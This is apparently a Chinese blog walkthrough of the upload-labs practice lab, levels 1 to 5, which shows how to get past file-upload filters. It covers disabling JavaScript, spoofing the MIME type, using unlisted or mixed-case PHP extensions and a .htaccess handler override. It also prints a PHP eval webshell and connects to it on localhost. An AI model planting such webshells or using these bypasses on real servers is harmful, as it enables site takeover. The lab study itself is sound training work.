upload-labs(1-5)
Created at 2018-07-11 Updated at 2018-07-12
lalala
Pass-01:
Pass-01源码:
1 | function checkFile() { |
这个是js的代码,允许上传的类型是.jpg,.png,.gif的文件
提示: 
客户端JS检测:
禁用js,上传.php文件(我用的是这个,因为懒)
先在本地改成符合的图片格式,然后抓包改回成.php文件
按F12打开查看器,找到上传的路径
Pass-02:
Pass-02源码:
1 | $is_upload = false; |
提示:

根据提示,MIME检测
上传一个.php文件,然后抓包,然后将Content-Type的application/octet-stream改成image/jpeg或者image/png或者image/gif
上传成功
Pass-03:
Pass-03源码:
1 | $is_upload = false; |
黑名单检测
检测的名单是’.asp’,’.aspx’,’.php’,’.jsp’
大小写,加空格绕过方式不行,可以用不在黑名单列表中的后缀名,例如:php5,php7等等;也可以用.htaccess重写文件解析规则绕过
(htaccess文件是Apache服务器中的一个配置文件,它负责相关目录下的网页配置。通过htaccess文件,可以实现:网页301重定向、自定义404错误页面、改变文件扩展名、允许/阻止特定的用户或者目录的访问、禁止目录列表、配置默认文档等功能。)
①利用不在黑名单中的后缀名绕过
上传一个内容为<?php @eval($_POST['a']); ?>,后缀名改成php5的文件,上传成功后连蚁剑:
shell url:http://127.0.0.1/upload-labs/upload/eval03.php5
shell pwd:a
然后……
②.htaccess重写文件解析规则绕过:
创建htaccess文件,编辑内容为:
<FilesMatch "eval03">
SetHandler application/x-httpd-php
</FilesMatch>然后再上传eval03.jpg的木马, 这样eval03.jpg就可解析为php文件。


上传成功后,在蚁剑里shell url里写 http://127.0.0.1/upload-labs/upload/eval03.jpg,shell pwd里写 a,然后…….
Pass-04
Pass-04源码:
1 | $is_upload = false; |
黑名单检测
检测的名单有很多,大小写,加空格绕过方式不行,将后缀名改成php5、php7等等也不行,可以用.htaccess重写文件解析规则绕过,如上题
Pass-05
Pass-05源码:
1 | $is_upload = false; |
黑名单检测
这次检测没有大小写转化,因此可以将文件后缀名改成部分大写绕过

上传成功
蚁剑:shell url:http://127.0.0.1/upload-labs/upload/eval05.PhP
shell pwd:a
